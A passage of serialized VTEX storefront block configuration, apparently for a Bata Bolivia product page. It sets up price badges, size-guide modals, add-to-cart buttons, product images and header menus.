.row#selling-price\u002Fcondition-layout.product#school-product-cond\u002Fcustom-school-discount-badge":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:custom-school-discount-badge","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FcustomSchoolDiscountBadge","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:custom-school-discount-badge"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#selling-price\u002Fcondition-layout.product#school-product-cond\u002Fproduct-price-savings":{"before":[],"around":[],"after":[],"blockId":"vtex.product-price@1.x:product-price-savings","blocks":[],"component":"vtex.product-price@1.33.0\u002FSavings","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-price-savings"],"preview":null,"props":{"message":"vtex.product-price@1.x::store\u002Fsavings.default"},"render":"server","track":[],"content":{"message":"vtex.product-price@1.x::store\u002Fsavings.default"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#colors-quantity\u002Fflex-layout.row#colores-disponibles-mostrar\u002Fshelf.relatedProducts#colores-disponibles":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:shelf.relatedProducts#colores-disponibles","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#sku-colores","extensionPointId":"product-summary","children":false,"blockRole":"block"}],"component":"vtex.shelf@1.49.0\u002FRelatedProducts","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.shelf@1.x:shelf.relatedProducts","vtex.shelf@1.x:shelf"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"recommendation":"suggestions","blockClass":"colores-disponibles-shelf-related","productList":{"titleText":"Colores disponibles","itemsPerPage":5,"maxItems":10,"arrows":true,"autoplay":false,"showTitle":true,"minItemsPerPage":1,"gap":"ph0","scroll":"BY_PAGE"},"orderBy":"","hideUnavailableItems":false,"skusFilter":"ALL_AVAILABLE","advancedProperties":false},"render":"server","track":["click"],"content":{"recommendation":"suggestions","blockClass":"colores-disponibles-shelf-related","productList":{"titleText":"Colores disponibles","itemsPerPage":5,"maxItems":10,"arrows":true,"autoplay":false,"showTitle":true,"minItemsPerPage":1,"gap":"ph0","scroll":"BY_PAGE"},"orderBy":"","hideUnavailableItems":false,"skusFilter":"ALL_AVAILABLE","advancedProperties":false},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-hombre","extensionPointId":"modal-trigger#tallas-hombre","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"productClusters","arguments":{"id":"251"}}],"Then":"modal-trigger#tallas-hombre"},"render":"server","track":[],"content":{"conditions":[{"subject":"productClusters","arguments":{"id":"251"}}],"Then":"modal-trigger#tallas-hombre"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-mujer","extensionPointId":"modal-trigger#tallas-mujer","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"productClusters","arguments":{"id":"252"}}],"Then":"modal-trigger#tallas-mujer"},"render":"server","track":[],"content":{"conditions":[{"subject":"productClusters","arguments":{"id":"252"}}],"Then":"modal-trigger#tallas-mujer"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-ninos","extensionPointId":"modal-trigger#tallas-ninos","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"productClusters","arguments":{"id":"253"}}],"Then":"modal-trigger#tallas-ninos"},"render":"server","track":[],"content":{"conditions":[{"subject":"productClusters","arguments":{"id":"253"}}],"Then":"modal-trigger#tallas-ninos"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-cinturones","extensionPointId":"modal-trigger#tallas-cinturones","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"productClusters","arguments":{"id":"72"}}],"Then":"modal-trigger#tallas-cinturones"},"render":"server","track":[],"content":{"conditions":[{"subject":"productClusters","arguments":{"id":"72"}}],"Then":"modal-trigger#tallas-cinturones"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#buy-button\u002Fflex-layout.col#add-to-cart-button\u002Fadd-to-cart-button":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:add-to-cart-button","blocks":[],"component":"vtex.add-to-cart-button@0.31.0\u002FWrapper","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.add-to-cart-button@0.x:add-to-cart-button"],"preview":null,"props":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button"},"render":"server","track":[],"content":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.col#buy-button\u002Fflex-layout.col#add-to-cart-button2\u002Fadd-to-cart-button#2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:add-to-cart-button#2","blocks":[],"component":"vtex.add-to-cart-button@0.31.0\u002FWrapper","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.add-to-cart-button@0.x:add-to-cart-button"],"preview":null,"props":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button","onClickBehavior":"add-to-cart","isOneClickBuy":true,"text":"Comprar Ahora"},"render":"server","track":[],"content":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button","onClickBehavior":"add-to-cart","isOneClickBuy":true,"text":"Comprar Ahora"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:disclosure-layout#show-together","blocks":[{"blockId":"batabolivia.store-theme@2.x:disclosure-trigger#show-together","extensionPointId":"disclosure-trigger#show-together","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:disclosure-content#show-together","extensionPointId":"disclosure-content#show-together","children":true,"blockRole":"children"}],"component":"vtex.disclosure-layout@1.0.3\u002FDisclosureLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.disclosure-layout@1.x:disclosure-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-image","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-images#sinZoom","extensionPointId":"product-images#sinZoom","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fproduct-specification-badges":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-badges","blocks":[],"component":"vtex.product-specification-badges@0.4.1\u002Findex","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specification-badges@0.x:product-specification-badges"],"preview":null,"props":{"specificationGroupName":"Group","specificationName":"On Sale","visibleWhen":"True","displayValue":"SPECIFICATION_NAME"},"render":"server","track":[],"content":{"specificationGroupName":"Group","specificationName":"On Sale","visibleWhen":"True","displayValue":"SPECIFICATION_NAME"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fflex-layout.row#description":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#description","blocks":[{"blockId":"vtex.store-components@3.x:product-description","extensionPointId":"product-description","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginBottom":7,"width":"34%"},"render":"server","track":[],"content":{"marginBottom":7,"width":"34%"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-group#table","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group","extensionPointId":"flex-layout.row#spec-group","children":true,"blockRole":"children"}],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationGroup","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-group"],"preview":null,"props":{"width":"grow"},"render":"server","track":[],"content":{"width":"grow"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#brand-and-wishlist":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#brand-and-wishlist","blocks":[{"blockId":"vtex.product-summary@2.x:product-summary-brand","extensionPointId":"product-summary-brand","children":true,"blockRole":"children"},{"blockId":"vtex.wish-list@1.x:add-to-list-btn","extensionPointId":"add-to-list-btn","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"between","colGap":"2","blockClass":"brandandwishlist"},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"between","colGap":"2","blockClass":"brandandwishlist"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fproduct-summary-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-name","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-name"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#proddiscountcond","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#priceanddiscount","extensionPointId":"flex-layout.row#priceanddiscount","children":false,"blockRole":"slot"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#selling-price-savings","extensionPointId":"flex-layout.row#selling-price-savings","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"hasBestPrice"}],"Then":"flex-layout.row#priceanddiscount","Else":"flex-layout.row#selling-price-savings"},"render":"server","track":[],"content":{"conditions":[{"subject":"hasBestPrice"}],"Then":"flex-layout.row#priceanddiscount","Else":"flex-layout.row#selling-price-savings"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#flagEntregaloenunDia","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-highlights#collection#ambientalDescuento","extensionPointId":"vtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"flags-entregalo-1-dia"},"render":"server","track":[],"content":{"blockClass":"flags-entregalo-1-dia"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:MenuContext#menus","blocks":[{"blockId":"batabolivia.store-theme@2.x:menu-item#dama","extensionPointId":"menu-item#dama","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:menu-item#hombre","extensionPointId":"menu-item#hombre","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:menu-item#infantil","extensionPointId":"menu-item#infantil","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:menu-item#industrial","extensionPointId":"menu-item#industrial","children":true,"blockRole":"children"}],"component":"batabolivia.store-theme@2.0.149\u002FMenuContext","composition":"children","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:MenuContext"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Flogo#desktop":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:logo#desktop","blocks":[],"component":"vtex.store-components@3.178.5\u002FLogo","composition":"blocks","contentMapId":"aSe8QwoAcuN5aqFE2N5rNW","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:logo"],"preview":null,"props":{"title":"Logo","href":"\u002F","url":"\u002Farquivos\u002Fbata-logo-en.png"},"render":"server","track":[],"content":{"href":"\u002F","url":"\u002Farquivos\u002Fbata-logo-en.png","title":"Logo","type":"custom","itemProps":{},"iconProps":{"id":null}},"contentIds":["aSe8QwoAcuN5aqFE2N5rNW~hTcV725SYXag9cuGq7S8Fg"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:search-bar","blocks":[{"blockId":"batabolivia.store-theme@2.x:autocomplete-result-list.v2#DKTP","extensionPointId":"autocomplete-result-list","children":false,"blockRole":"block"}],"component":"vtex.store-components@3.178.5\u002FSearchBar","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:search-bar"],"preview":null,"props":{"compactMode":false,"autocompleteFullWidth":true,"openAutocompleteOnFocus":true},"render":"server","track":[],"content":{"compactMode":false,"autocompleteFullWidth":true,"openAutocompleteOnFocus":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuleft","blocks":[{"blockId":"batabolivia.store-theme@2.x:login#home","extensionPointId":"login#home","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#wishList","extensionPointId":"flex-layout.col#wishList","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:minicart.v2#mobile","extensionPointId":"minicart.v2#mobile","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menuleft"],"preventHorizontalStretch":true,"preventVerticalStretch":true,"horizontalAlign":"right"},"render":"server","track":[],"content":{"blockClass":["menuleft"],"preventHorizontalStretch":true,"preventVerticalStretch":true,"horizontalAlign":"right"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-images#sinZoom","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-layout#product-images","extensionPointId":"modal-layout#product-images","children":false,"blockRole":"slot"}],"component":"vtex.store-components@3.178.5\u002FProductImages","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:product-images"],"preview":null,"props":{"aspectRatio":{"desktop":"auto","phone":"auto"},"displayThumbnailsArrows":false,"zoomMode":"open-modal","ModalZoom":"modal-layout#product-images","showPaginationDots":true,"thumbnailMaxHeight":80},"render":"server","track":[],"content":{"aspectRatio":{"desktop":"auto","phone":"auto"},"displayThumbnailsArrows":false,"zoomMode":"open-modal","ModalZoom":"modal-layout#product-images","showPaginationDots":true,"thumbnailMaxHeight":80},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fflex-layout.row#description\u002Fproduct-description":{"before":[],"around":[],"after":[],"blockId":"vtex.store-components@3.x:product-description","blocks":[],"component":"vtex.store-components@3.178.5\u002FProductDescription","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:product-description"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-group","extensionPointId":"flex-layout.col#spec-group","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationGroup"},"render":"server","track":[],"content":{"blockClass":"productSpecificationGroup"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#colors-quantity\u002Fflex-layout.row#colores-disponibles-mostrar\u002Fshelf.relatedProducts#colores-disponibles\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#sku-colores","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","extensionPointId":"rich-text#Modal-trigger-Tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-hombre","extensionPointId":"modal-layout#Modal-Tallas-hombre","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModalTrigger","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-trigger"],"preview":null,"props":{"blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-trigger-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","extensionPointId":"rich-text#Modal-trigger-Tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-mujer","extensionPointId":"modal-layout#Modal-Tallas-mujer","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModalTrigger","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-trigger"],"preview":null,"props":{"blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-trigger-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","extensionPointId":"rich-text#Modal-trigger-Tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-ninos","extensionPointId":"modal-layout#Modal-Tallas-ninos","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModalTrigger","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-trigger"],"preview":null,"props":{"blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-trigger-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-trigger#tallas-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","extensionPointId":"rich-text#Modal-trigger-Tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-cinturones","extensionPointId":"modal-layout#Modal-Tallas-cinturones","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModalTrigger","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-trigger"],"preview":null,"props":{"blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-trigger-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-trigger#show-together":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:disclosure-trigger#show-together","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#question","extensionPointId":"rich-text#question","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:disclosure-state-indicator","extensionPointId":"disclosure-state-indicator","children":true,"blockRole":"children"}],"component":"vtex.disclosure-layout@1.0.3\u002FDisclosureTrigger","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.disclosure-layout@1.x:disclosure-trigger"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-content#show-together":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:disclosure-content#show-together","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#show-together-mostrar","extensionPointId":"flex-layout.row#show-together-mostrar","children":true,"blockRole":"children"}],"component":"vtex.disclosure-layout@1.0.3\u002FDisclosureContent","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.disclosure-layout@1.x:disclosure-content"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-images#sinZoom","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-layout#product-images","extensionPointId":"modal-layout#product-images","children":false,"blockRole":"slot"}],"component":"vtex.store-components@3.178.5\u002FProductImages","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:product-images"],"preview":null,"props":{"aspectRatio":{"desktop":"auto","phone":"auto"},"displayThumbnailsArrows":false,"zoomMode":"open-modal","ModalZoom":"modal-layout#product-images","showPaginationDots":true,"thumbnailMaxHeight":80},"render":"server","track":[],"content":{"aspect